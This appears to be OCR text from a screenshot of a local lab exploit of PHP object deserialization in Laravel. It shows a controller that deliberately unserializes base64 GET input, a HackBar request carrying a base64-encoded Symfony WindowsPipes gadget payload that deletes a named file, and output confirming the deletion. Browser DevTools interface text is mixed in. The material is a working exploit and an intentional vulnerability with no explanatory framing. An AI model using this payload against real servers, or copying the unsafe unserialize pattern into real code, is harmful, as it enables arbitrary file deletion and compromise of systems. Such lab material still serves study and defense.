 <?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
class DemoController extends Controller
{
public function demo()
{
highlight_file(__FILE__);
if(isset($_GET['data'])){
$filename = "C:/Tools/phpstudy_pro/WWW/laravel51/public/info.php";
@unserialize(base64_decode($_GET['data']));
if(file_exists($filename)){
echo $filename." is exit!".PHP_EOL;
}else{
echo $filename." has been deleted!".PHP_EOL;
}
}
}
} C:/Tools/phpstudy_pro/WWW/laravel51/public/info.php has been deleted!
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again ×
Elements Sources Console Network Performance Memory Application Lighthouse HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/laravel51/public/index.php?
data=Tzo0NDoiU3ltZm9ueVxDb21wb25lbnRcUHJvY2Vzc1xQaXBlc1xXaW5kb3dzUGlwZXMiOjE6e3M6NTE6IgBTeW1mb255XENvb
XBvbmVudFxQcm9jZXNzXFBpcGVzXFdpbmRvd3NQaXBlcwBmaWxlcyI7YToxOntpOjA7czo1MToiQzovVG9vbHMvcGhwc3R1ZHlfcH
JvL1dXVy9sYXJhdmVsNTEvcHVibGljL2luZm8ucGhwIjt9fQ==
Enable POST
ADD HEADER